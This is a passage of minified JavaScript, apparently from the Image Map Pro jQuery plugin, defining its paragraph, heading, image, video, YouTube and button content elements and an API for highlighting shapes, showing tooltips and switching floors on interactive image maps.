"+s.font_family+"; ",this.options.fontStyles+="font-family: "+s.font_family+"; ",t+="font-size: "+s.font_size+"px; ",this.options.fontStyles+="font-size: "+s.font_size+"px; ",t+="font-weight: "+s.font_weight+"; ",this.options.fontStyles+="font-weight: "+s.font_weight+"; ",t+="font-style: "+s.font_style+"; ",this.options.fontStyles+="font-style: "+s.font_style+"; ",t+="line-height: "+s.line_height+"px; ",this.options.fontStyles+="line-height: "+s.line_height+"px; ",t+="color: "+s.text_color+"; ",this.options.fontStyles+="color: "+s.text_color+"; ",t+="text-align: "+s.text_align+"; ",this.options.fontStyles+="text-align: "+s.text_align+"; ",t+="text-decoration: "+s.text_decoration+"; ",this.options.fontStyles+="text-decoration: "+s.text_decoration+"; ",t+="text-transform: "+s.text_transform+"; ",this.options.fontStyles+="text-transform: "+s.text_transform+"; ",t+="text-shadow: "+s.text_shadow+"; ",this.options.fontStyles+="text-shadow: "+s.text_shadow+"; "),s=this.options.style)t+="background-color: rgba("+(e=n(s.background_color)).r+", "+e.g+", "+e.b+", "+s.background_opacity+"); ",t+="opacity: "+s.opacity+"; ",t+="box-shadow: "+s.box_shadow+"; ",t+="border-width: "+s.border_width+"px; ",t+="border-style: "+s.border_style+"; ",t+="border-color: rgba("+(e=n(s.border_color)).r+", "+e.g+", "+e.b+", "+s.border_opacity+"); ",t+="border-radius: "+s.border_radius+"px; ";return t}}}(jQuery,(window,void document));
!function(o,s){var e={name:"Paragraph",iconClass:"fa fa-paragraph",controls:{text:{text:{name:"Text",type:"textarea",default:"Lorem ipsum dolor sit amet, consectetuer adipiscing elit."}}},controlGroupIcons:{text:"fa fa-ellipsis-h"},content:function(){var e=this.controls.text.text.getVal();return e=(e=e.replace(/\\(.)/gm,"$1")).replace(/\n/gm,"<br>"),'<p id="'+this.controls.general.id.getVal()+'" style="'+this.controls.general.css.getVal()+this.fontStyles+' margin: 0; padding: 0;" class="'+this.controls.general.classes.getVal()+'">'+e+"</p>"},render:function(e){var t=e.text.text;return t=(t=t.replace(/\\(.)/gm,"$1")).replace(/\n/gm,"<br>"),'<p id="'+e.general.id+'" style="'+e.general.css+e.fontStyles+' margin: 0; padding: 0;" class="'+e.general.classes+'">'+t+"</p>"}};o.squaresRegisterElement&&o.squaresRegisterElement(e),o.squaresRendererRegisterElement(e);var t={name:"Heading",iconClass:"fa fa-header",controls:{heading:{text:{name:"Text",type:"text",default:"Lorem Ipsum"},heading:{name:"Heading",type:"select",options:["h1","h2","h3"],default:"h3"}}},controlGroupIcons:{heading:"fa fa-header"},content:function(){return"<"+this.controls.heading.heading.getVal()+' id="'+this.controls.general.id.getVal()+'" style="'+this.controls.general.css.getVal()+this.fontStyles+' margin: 0; padding: 0;" class="'+this.controls.general.classes.getVal()+'">'+this.controls.heading.text.getVal()+"</"+this.controls.heading.heading.getVal()+">"},render:function(e){return"<"+e.heading.heading+' id="'+e.general.id+'" style="'+e.general.css+e.fontStyles+' margin: 0; padding: 0;" class="'+e.general.classes+'">'+e.heading.text+"</"+e.heading.heading+">"}};o.squaresRegisterElement&&o.squaresRegisterElement(t),o.squaresRendererRegisterElement(t);var a={name:"Image",iconClass:"fa fa-camera",controls:{image:{url:{name:"Image URL",type:"text",default:"https://webcraftplugins.com/uploads/placeholder_image.png"},image_is_a_link:{name:"Image is a Link",type:"switch",default:0},link_to:{name:"Link to",type:"text",default:"#"}}},controlGroupIcons:{image:"fa fa-camera"},useFontControls:!1,content:function(){var e="";1==parseInt(this.controls.image.image_is_a_link.getVal(),10)&&(e+='<a href="'+this.controls.image.link_to.getVal()+'">'),e+='<img src="'+this.controls.image.url.getVal()+'" id="'+this.controls.general.id.getVal()+'" style="'+this.controls.general.css.getVal()+'" class="'+this.controls.general.classes.getVal()+'">',1==parseInt(this.controls.image.image_is_a_link.getVal(),10)&&(e+="</a>");var t=new Image;function a(){}return t.src=this.controls.image.url.getVal(),t.complete||t.addEventListener("load",a),e},render:function(e){var t="";1==parseInt(e.image.image_is_a_link,10)&&(t+='<a href="'+e.image.link_to+'">'),t+='<img src="'+e.image.url+'" id="'+e.general.id+'" style="'+e.general.css+'" class="'+e.general.classes+'">',1==parseInt(e.image.image_is_a_link,10)&&(t+="</a>");var a=new Image;function l(){o(s).trigger("squares_image_loaded")}return a.src=e.image.url,a.complete?l():a.addEventListener("load",l),t}};o.squaresRegisterElement&&o.squaresRegisterElement(a),o.squaresRendererRegisterElement(a);var l={name:"Video",iconClass:"fa fa-video-camera",controls:{video:{mp4_url:{name:"MP4 URL",type:"text",default:"http://webcraftplugins.com/uploads/example_video.mp4"},webm_url:{name:"WEBM URL",type:"text",default:"http://webcraftplugins.com/uploads/example_video.webm"},ogv_url:{name:"OGV URL",type:"text",default:"http://webcraftplugins.com/uploads/example_video.ogv"},video_is_a_link:{name:"Video is a Link",type:"switch",default:0},link_to:{name:"Link to",type:"text",default:"#"},autoplay:{name:"Autoplay",type:"switch",default:0},loop:{name:"Loop",type:"switch",default:0},controls:{name:"Controls",type:"switch",default:0}}},useFontControls:!1,controlGroupIcons:{video:"fa fa-video-camera"},content:function(){var e="";1==parseInt(this.controls.video.video_is_a_link.getVal(),10)&&(e+='<a href="'+this.controls.video.link_to.getVal()+'">');var t="";return 1==parseInt(this.controls.video.autoplay.getVal(),10)&&(t+=" autoplay "),1==parseInt(this.controls.video.loop.getVal(),10)&&(t+=" loop "),1==parseInt(this.controls.video.controls.getVal(),10)&&(t+=" controls "),e+="<video "+t+' id="'+this.controls.general.id.getVal()+'" style="'+this.controls.general.css.getVal()+'" class="'+this.controls.general.classes.getVal()+'"><source src="'+this.controls.video.mp4_url.getVal()+'" type="video/mp4"><source src="'+this.controls.video.webm_url.getVal()+'" type="video/webm"><source src="'+this.controls.video.ogv_url.getVal()+'" type="video/ogv"></video>',1==parseInt(this.controls.video.video_is_a_link.getVal(),10)&&(e+="</a>"),e},render:function(e){var t="";1==parseInt(e.video.video_is_a_link,10)&&(t+='<a href="'+e.video.link_to+'">');var a="";return 1==parseInt(e.video.autoplay,10)&&(a+=" autoplay "),1==parseInt(e.video.loop,10)&&(a+=" loop "),1==parseInt(e.video.controls,10)&&(a+=" controls "),t+="<video "+a+' id="'+e.general.id+'" style="'+e.general.css+'" class="'+e.general.classes+'"><source src="'+e.video.mp4_url+'" type="video/mp4"><source src="'+e.video.webm_url+'" type="video/webm"><source src="'+e.video.ogv_url+'" type="video/ogv"></video>',1==parseInt(e.video.video_is_a_link,10)&&(t+="</a>"),t}};o.squaresRegisterElement&&o.squaresRegisterElement(l),o.squaresRendererRegisterElement(l);var n={name:"YouTube",iconClass:"fa fa-youtube",useStyleControls:!1,useFontControls:!1,controls:{youtube:{embed_code:{name:"Embed Code",type:"textarea",default:'<iframe width="560" height="315" src="https://www.youtube.com/embed/6NC_ODHu5jg" frameborder="0" allowfullscreen></iframe>'},allow_fullscreen:{name:"Allow Fullscreen (Doesn't work in Editor)",type:"switch",default:1},iframe_width:{name:"iframe Width",type:"int",default:320},iframe_auto_width:{name:"iframe Auto Width",type:"switch",default:1},iframe_height:{name:"iframe Height",type:"int",default:320}}},controlGroupIcons:{youtube:"fa fa-youtube"},content:function(){var e=this.controls.youtube.embed_code.getVal(),t="";return t+='<div id="'+this.controls.general.id.getVal()+'" style="'+this.controls.general.css.getVal()+'" class="'+this.controls.general.classes.getVal()+'">',e=e.replace("allowfullscreen",""),1==parseInt(this.controls.youtube.allow_fullscreen.getVal(),10)&&-1==e.indexOf("allowfullscreen")&&(e=e.replace("></iframe>"," allowfullscreen></iframe>")),t+=e=(e=1==parseInt(this.controls.youtube.iframe_auto_width.getVal(),10)?e.replace(/width="\d+"/g,'width="100%"'):e.replace(/width="\d+"/g,'width="'+this.controls.youtube.iframe_width.getVal()+'px"')).replace(/height="\d+"/g,'height="'+this.controls.youtube.iframe_height.getVal()+'px"'),t+="</div>"},render:function(e){var t=e.youtube.embed_code,a="";return a+='<div id="'+e.general.id+'" style="'+e.general.css+'" class="'+e.general.classes+'">',t=t.replace("allowfullscreen",""),1==parseInt(e.youtube.allow_fullscreen,10)&&-1==t.indexOf("allowfullscreen")&&(t=t.replace("></iframe>"," allowfullscreen></iframe>")),a+=t=(t=1==parseInt(e.youtube.iframe_auto_width,10)?t.replace(/width="\d+"/g,'width="100%"'):t.replace(/width="\d+"/g,'width="'+e.youtube.iframe_width+'px"')).replace(/height="\d+"/g,'height="'+e.youtube.iframe_height+'px"'),a+="</div>"}};o.squaresRegisterElement&&o.squaresRegisterElement(n),o.squaresRendererRegisterElement(n);var r={name:"Button",iconClass:"fa fa-link",controls:{button:{text:{name:"Text",type:"text",default:"Button"},link_to:{name:"Link to",type:"text",default:"#"},new_tab:{name:"Open in New Tab",type:"switch",default:0},display:{name:"Display",type:"button group",options:["inline-block","block"],default:"inline-block"},height:{name:"Height",type:"int",default:44},bg_color:{name:"Background Color",type:"color",default:"#2196f3"},text_color:{name:"Text Color",type:"color",default:"#ffffff"},border_radius:{name:"Border Radius",type:"int",default:10},padding:{name:"Padding Left/Right",type:"int",default:20}}},controlGroupIcons:{button:"fa fa-link"},content:function(){var e="";e+="display: "+this.controls.button.display.getVal()+"; ",e+="height: "+this.controls.button.height.getVal()+"px; ",e+="line-height: "+this.controls.button.height.getVal()+"px; ",e+="background-color: "+this.controls.button.bg_color.getVal()+"; ",e+="color: "+this.controls.button.text_color.getVal()+"; ",e+="border-radius: "+this.controls.button.border_radius.getVal()+"px; ",e+="padding-left: "+this.controls.button.padding.getVal()+"px; ",e+="padding-right: "+this.controls.button.padding.getVal()+"px; ";var t="";return 1==parseInt(this.controls.button.new_tab.getVal(),10)&&(t='target="_blank"'),'<div id="'+this.controls.general.id.getVal()+'" style="'+this.controls.general.css.getVal()+'" class="'+this.controls.general.classes.getVal()+'"><a href="'+this.controls.button.link_to.getVal()+'" style="'+e+'" '+t+' class="squares-button">'+this.controls.button.text.getVal()+"</a></div>"},render:function(e){var t="";t+="display: "+e.button.display+"; ",t+="height: "+e.button.height+"px; ",t+="line-height: "+e.button.height+"px; ",t+="background-color: "+e.button.bg_color+"; ",t+="color: "+e.button.text_color+"; ",t+="border-radius: "+e.button.border_radius+"px; ",t+="padding-left: "+e.button.padding+"px; ",t+="padding-right: "+e.button.padding+"px; ";var a="";return 1==parseInt(e.button.new_tab,10)&&(a='target="_blank"'),'<div id="'+e.general.id+'" style="'+e.general.css+'" class="'+e.general.classes+'"><a href="'+e.button.link_to+'" style="'+t+'" '+a+' class="squares-button">'+e.button.text+"</a></div>"}};o.squaresRegisterElement&&o.squaresRegisterElement(r),o.squaresRendererRegisterElement(r)}(jQuery,(window,document));
!function($,window,document,undefined){"use strict";var fullscreenMap=undefined,fullscreenMapParent=undefined,touch=!1;$.imageMapProInitialized=function(t){},$.imageMapProEventHighlightedShape=function(t,i){},$.imageMapProEventUnhighlightedShape=function(t,i){},$.imageMapProEventClickedShape=function(t,i){},$.imageMapProEventOpenedTooltip=function(t,i){},$.imageMapProEventClosedTooltip=function(t,i){},$.imageMapProEventSwitchedFloor=function(t,i){},$.imageMapProHighlightShape=function(t,i){var e=findImageMapWithName(t);if(e){var s=findShapeWithTitle(e.settings.general.name,i);if(s){var n=s.shape,a=s.index;if(-1===e.apiHighlightedShapes.indexOf(a)&&e.apiHighlightedShapes.push(a),e.connectedShapes[n.id])for(var o=0;o<e.connectedShapes[n.id].length;o++){var h=e.connectedShapes[n.id][o].index;-1===e.apiHighlightedShapes.indexOf(h)&&e.apiHighlightedShapes.push(h)}APIFunctionQueueAddAction(function(t){e.highlightShape(a),t()})}}},$.imageMapProUnhighlightShape=function(t,i){var e=findImageMapWithName(t);if(e){var s=findShapeWithTitle(e.settings.general.name,i);if(s){var n=s.shape,a=s.index;if(-1!=e.apiHighlightedShapes.indexOf(a)){var o=e.apiHighlightedShapes.indexOf(a);e.apiHighlightedShapes.splice(o,1)}if(e.connectedShapes[n.id])for(var h=0;h<e.connectedShapes[n.id].length;h++){var r=e.connectedShapes[n.id][h].index,p=e.apiHighlightedShapes.indexOf(r);e.apiHighlightedShapes.splice(p,1),APIFunctionQueueAddAction(function(t){e.unhighlightShape(r),t()})}APIFunctionQueueAddAction(function(t){e.unhighlightShape(a),t()})}}},$.imageMapProFocusShape=function(t,i){var e=findImageMapWithName(t);if(e){var s=findShapeWithTitle(e.settings.general.name,i);if(s){var n=s.shape,a=s.index;parseInt(n.layerID,10)!==parseInt(e.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){e.switchLayer(n.layerID,function(){t()})}),APIFunctionQueueAddAction(function(t){e.focusShape(a),t()}),APIFunctionQueueAddAction(function(t){e.highlightShape(a),t()})}}},$.imageMapProOpenTooltip=function(t,i){var e=findImageMapWithName(t);if(e){var s=findShapeWithTitle(e.settings.general.name,i);if(s){s.shape;var n=s.index;APIFunctionQueueAddAction(function(t){e.showTooltip(n),t()}),APIFunctionQueueAddAction(function(t){e.updateTooltipPosition(n),t()}),-1===e.apiOpenedTooltips.indexOf(n)&&e.apiOpenedTooltips.push(n)}}},$.imageMapProHideTooltip=function(t,i){var e=findImageMapWithName(t);if(e){var s=findShapeWithTitle(e.settings.general.name,i);if(s){s.shape;var n=s.index;if(-1!=e.apiOpenedTooltips.indexOf(n)){var a=e.apiOpenedTooltips.indexOf(n);e.apiOpenedTooltips.splice(a,1)}APIFunctionQueueAddAction(function(t){e.hideTooltip(n),t()})}}},$.imageMapProReInitMap=function(t){var i=findImageMapWithName(t);i&&i.init()},$.imageMapProIsMobile=function(){return isMobile()},$.imageMapProGoToFloor=function(t,i){var e=instances[t+"-fullscreen"]||instances[t];if(e){for(var s=0,n=0;n<e.settings.layers.layers_list.length;n++)e.settings.layers.layers_list[n].title===i&&(s=e.settings.layers.layers_list[n].id);APIFunctionQueueAddAction(function(t){e.switchLayer(s),t()})}},$.imageMapProZoomIn=function(t){var i=findImageMapWithName(t);i&&i.zoomIn()},$.imageMapProZoomOut=function(t){var i=findImageMapWithName(t);i&&i.zoomOut()};var APIFunctionQueue=[];function findShapeWithTitle(t,i){var e=$('[data-shape-title="'+i+'"]').data("index"),s=instances[t].settings.spots[e];if(!s){for(var n=0;n<instances[t].settings.spots.length;n++)instances[t].settings.spots[n].title===i&&(s=instances[t].settings.spots[n],e=n);if(!s)return console.log("Error: Could not find shape with name: "+i),undefined}return{shape:s,index:e}}function findImageMapWithName(t){for(var i in instances)if(instances[i].settings.general.name===t)return instances[i];for(var i in console.log('Image map with name "'+t+'" not found, returning the first found image map instead.'),instances)return instances[i];return console.log("Error: No image maps found!"),undefined}function APIFunctionQueueAddAction(t){var i=APIFunctionQueue.length;APIFunctionQueue.push(t),0===i&&APIFunctionQueuePopAction()}function APIFunctionQueuePopAction(){APIFunctionQueue[0](function(){APIFunctionQueue.shift(),0<APIFunctionQueue.length&&APIFunctionQueuePopAction()})}$(document).ready(function(){$(document).on("mouseover","[data-imp-highlight-shape-on-mouseover]",function(){var t=$(this).data("imp-highlight-shape-on-mouseover"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){e.shape;var s=e.index;APIFunctionQueueAddAction(function(t){i.highlightShape(s,!0),t()})}}}),$(document).on("mouseout","[data-imp-highlight-shape-on-mouseover]",function(){var t=$(this).data("imp-highlight-shape-on-mouseover"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){e.shape,e.index;APIFunctionQueueAddAction(function(t){i.unhighlightAllShapes(),t()})}}}),$(document).on("click","[data-imp-highlight-shape-on-click]",function(){var t=$(this).data("imp-highlight-shape-on-click"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;if(parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),APIFunctionQueueAddAction(function(t){i.highlightShape(n,!0),t()}),-1===i.apiHighlightedShapes.indexOf(n)&&i.apiHighlightedShapes.push(n),i.connectedShapes[s.id])for(var a=0;a<i.connectedShapes[s.id].length;a++){var o=i.connectedShapes[s.id][a].index;-1===i.apiHighlightedShapes.indexOf(o)&&i.apiHighlightedShapes.push(o)}}}}),$(document).on("mouseover","[data-imp-unhighlight-shape-on-mouseover]",function(){var t=$(this).data("imp-unhighlight-shape-on-mouseover"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;if(-1!=i.apiHighlightedShapes.indexOf(n)){var a=i.apiHighlightedShapes.indexOf(n);i.apiHighlightedShapes.splice(a,1)}if(parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),i.connectedShapes[s.id])for(var o=0;o<i.connectedShapes[s.id].length;o++){var h=i.connectedShapes[s.id][o].index,r=i.apiHighlightedShapes.indexOf(h);i.apiHighlightedShapes.splice(r,1),APIFunctionQueueAddAction(function(t){i.unhighlightShape(h),t()})}APIFunctionQueueAddAction(function(t){i.unhighlightShape(n),t()})}}}),$(document).on("click","[data-imp-unhighlight-shape-on-click]",function(){var t=$(this).data("imp-unhighlight-shape-on-click"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;if(-1!=i.apiHighlightedShapes.indexOf(n)){var a=i.apiHighlightedShapes.indexOf(n);i.apiHighlightedShapes.splice(a,1)}if(parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),i.connectedShapes[s.id])for(var o=0;o<i.connectedShapes[s.id].length;o++){var h=i.connectedShapes[s.id][o].index,r=i.apiHighlightedShapes.indexOf(h);i.apiHighlightedShapes.splice(r,1),APIFunctionQueueAddAction(function(t){i.unhighlightShape(h),t()})}APIFunctionQueueAddAction(function(t){i.unhighlightShape(n),t()})}}}),$(document).on("mouseover","[data-imp-open-tooltip-on-mouseover]",function(){var t=$(this).data("imp-open-tooltip-on-mouseover"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),APIFunctionQueueAddAction(function(t){i.showTooltip(n),t()}),APIFunctionQueueAddAction(function(t){i.updateTooltipPosition(n),t()}),-1===i.apiOpenedTooltips.indexOf(n)&&i.apiOpenedTooltips.push(n)}}}),$(document).on("mouseout","[data-imp-open-tooltip-on-mouseover]",function(){var t=$(this).data("imp-open-tooltip-on-mouseover"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;if(parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),APIFunctionQueueAddAction(function(t){i.hideAllTooltips(),t()}),-1!=i.apiOpenedTooltips.indexOf(n)){var a=i.apiOpenedTooltips.indexOf(n);i.apiOpenedTooltips.splice(a,1)}}}}),$(document).on("click","[data-imp-open-tooltip-on-click]",function(){var t=$(this).data("imp-open-tooltip-on-click"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),APIFunctionQueueAddAction(function(t){i.showTooltip(n),t()}),APIFunctionQueueAddAction(function(t){i.updateTooltipPosition(n),t()}),-1===i.apiOpenedTooltips.indexOf(n)&&i.apiOpenedTooltips.push(n)}}}),$(document).on("mouseover","[data-imp-close-tooltip-on-mouseover]",function(){var t=$(this).data("imp-close-tooltip-on-mouseover"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;if(parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),-1!=i.apiOpenedTooltips.indexOf(n)){var a=i.apiOpenedTooltips.indexOf(n);i.apiOpenedTooltips.splice(a,1)}APIFunctionQueueAddAction(function(t){i.hideTooltip(n),t()})}}}),$(document).on("click","[data-imp-close-tooltip-on-click]",function(){var t=$(this).data("imp-close-tooltip-on-click"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;if(parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),-1!=i.apiOpenedTooltips.indexOf(n)){var a=i.apiOpenedTooltips.indexOf(n);i.apiOpenedTooltips.splice(a,1)}APIFunctionQueueAddAction(function(t){i.hideTooltip(n),t()})}}}),$(document).on("mouseover","[data-imp-trigger-shape-on-mouseover]",function(){var t=$(this).data("imp-trigger-shape-on-mouseover"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;if(parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),APIFunctionQueueAddAction(function(t){i.highlightShape(n,!0),t()}),APIFunctionQueueAddAction(function(t){i.showTooltip(n),t()}),APIFunctionQueueAddAction(function(t){i.updateTooltipPosition(n),t()}),-1===i.apiOpenedTooltips.indexOf(n)&&i.apiOpenedTooltips.push(n),-1===i.apiHighlightedShapes.indexOf(n)&&i.apiHighlightedShapes.push(n),i.connectedShapes[s.id])for(var a=0;a<i.connectedShapes[s.id].length;a++){var o=i.connectedShapes[s.id][a].index;-1===i.apiHighlightedShapes.indexOf(o)&&i.apiHighlightedShapes.push(o)}}}}),$(document).on("mouseout","[data-imp-trigger-shape-on-mouseover]",function(){var t=$(this).data("imp-trigger-shape-on-mouseover"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;if(parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),-1!=i.apiHighlightedShapes.indexOf(n)){var a=i.apiHighlightedShapes.indexOf(n);i.apiHighlightedShapes.splice(a,1)}if(i.connectedShapes[s.id])for(var o=0;o<i.connectedShapes[s.id].length;o++){var h=i.connectedShapes[s.id][o].index,r=i.apiHighlightedShapes.indexOf(h);i.apiHighlightedShapes.splice(r,1),APIFunctionQueueAddAction(function(t){i.unhighlightShape(h),t()})}if(APIFunctionQueueAddAction(function(t){i.unhighlightShape(n),t()}),-1!=i.apiOpenedTooltips.indexOf(n)){a=i.apiOpenedTooltips.indexOf(n);i.apiOpenedTooltips.splice(a,1)}APIFunctionQueueAddAction(function(t){i.hideTooltip(n),t()})}}}),$(document).on("click","[data-imp-trigger-shape-on-click]",function(){var t=$(this).data("imp-trigger-shape-on-click"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;if(parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),APIFunctionQueueAddAction(function(t){i.highlightShape(n,!0),t()}),APIFunctionQueueAddAction(function(t){i.showTooltip(n),t()}),APIFunctionQueueAddAction(function(t){i.updateTooltipPosition(n),t()}),-1===i.apiOpenedTooltips.indexOf(n)&&i.apiOpenedTooltips.push(n),-1===i.apiHighlightedShapes.indexOf(n)&&i.apiHighlightedShapes.push(n),i.connectedShapes[s.id])for(var a=0;a<i.connectedShapes[s.id].length;a++){var o=i.connectedShapes[s.id][a].index;-1===i.apiHighlightedShapes.indexOf(o)&&i.apiHighlightedShapes.push(o)}}}}),$(document).on("mouseover","[data-imp-untrigger-shape-on-mouseover]",function(){var t=$(this).data("imp-untrigger-shape-on-mouseover"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;if(parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),-1!=i.apiHighlightedShapes.indexOf(n)){var a=i.apiHighlightedShapes.indexOf(n);i.apiHighlightedShapes.splice(a,1)}if(i.connectedShapes[s.id])for(var o=0;o<i.connectedShapes[s.id].length;o++){var h=i.connectedShapes[s.id][o].index,r=i.apiHighlightedShapes.indexOf(h);i.apiHighlightedShapes.splice(r,1),APIFunctionQueueAddAction(function(t){i.unhighlightShape(h),t()})}if(APIFunctionQueueAddAction(function(t){i.unhighlightShape(n),t()}),-1!=i.apiOpenedTooltips.indexOf(n)){a=i.apiOpenedTooltips.indexOf(n);i.apiOpenedTooltips.splice(a,1)}APIFunctionQueueAddAction(function(t){i.hideTooltip(n),t()})}}}),$(document).on("click","[data-imp-untrigger-shape-on-click]",function(){var t=$(this).data("imp-untrigger-shape-on-click"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;if(parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),-1!=i.apiHighlightedShapes.indexOf(n)){var a=i.apiHighlightedShapes.indexOf(n);i.apiHighlightedShapes.splice(a,1)}if(i.connectedShapes[s.id])for(var o=0;o<i.connectedShapes[s.id].length;o++){var h=i.connectedShapes[s.id][o].index,r=i.apiHighlightedShapes.indexOf(h);i.apiHighlightedShapes.splice(r,1),APIFunctionQueueAddAction(function(t){i.unhighlightShape(h),t()})}if(APIFunctionQueueAddAction(function(t){i.unhighlightShape(n),t()}),-1!=i.apiOpenedTooltips.indexOf(n)){a=i.apiOpenedTooltips.indexOf(n);i.apiOpenedTooltips.splice(a,1)}APIFunctionQueueAddAction(function(t){i.hideTooltip(n),t()})}}}),$(document).on("mouseover","[data-imp-focus-shape-on-mouseover]",function(){var t=$(this).data("imp-focus-shape-on-mouseover"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),APIFunctionQueueAddAction(function(t){i.focusShape(n),t()}),APIFunctionQueueAddAction(function(t){i.unhighlightAllShapes(),t()}),APIFunctionQueueAddAction(function(t){i.highlightShape(n),t()})}}}),$(document).on("click","[data-imp-focus-shape-on-click]",function(){var t=$(this).data("imp-focus-shape-on-click"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){var e=findShapeWithTitle(i.settings.general.name,t);if(e){var s=e.shape,n=e.index;i.hideResponsiveShapesMenu(),parseInt(s.layerID,10)!==parseInt(i.settings.runtime.layerID,10)&&APIFunctionQueueAddAction(function(t){i.switchLayer(s.layerID,function(){t()})}),APIFunctionQueueAddAction(function(t){i.focusShape(n),t()}),APIFunctionQueueAddAction(function(t){i.unhighlightAllShapes(),t()}),APIFunctionQueueAddAction(function(t){i.highlightShape(n),t()})}}}),$(document).on("click","[data-imp-go-to-floor]",function(){var t=$(this).data("imp-go-to-floor"),i=findImageMapWithName($(this).data("imp-image-map-name"));if(i){for(var e=0,s=0;s<i.settings.layers.layers_list.length;s++)i.settings.layers.layers_list[s].title===t&&(e=i.settings.layers.layers_list[s].id);i.switchLayer(e)}})});var pluginName="imageMapPro",default_settings=$.imageMapProEditorDefaults,default_spot_settings=$.imageMapProShapeDefaults,instances=new Array;function Plugin(t,i){this.element=t,this.settings=$.extend(!0,{},default_settings,i),this.root=$(t),this.wrap=undefined,this.shapesMenuWrap=undefined,this.shapesMenuResponsiveButton=undefined,this.zoomWrap=undefined,this.translateWrap=undefined,this.ui=undefined,this.uiNavigatorRoot=undefined,this.uiNavigatorWindowWidth=undefined,this.uiNavigatorWindowHeight=undefined,this.uiNavigatorImage=undefined,this.shapeContainer=undefined,this.imageBackgroundsContainer=undefined,this.shapeSvgContainer=undefined,this.fullscreenTooltipsContainer=undefined,this.tooltipsContainer=undefined,this.scrollMessage=undefined,this.responsiveShapesMenu=!1,this.responsiveShapesMenuWrap=!1,this.wrapWidth=0,this.wrapHeight=0,this.wrapOffsetLeft=0,this.wrapOffsetTop=0,this.visibleFullscreenTooltip=undefined,this.visibleFullscreenTooltipIndex=undefined,this.bodyOverflow=undefined,this.highlightedShapes=new Array,this.connectedShapes=new Array,this.openedTooltips=new Array,this.apiHighlightedShapes=new Array,this.apiOpenedTooltips=new 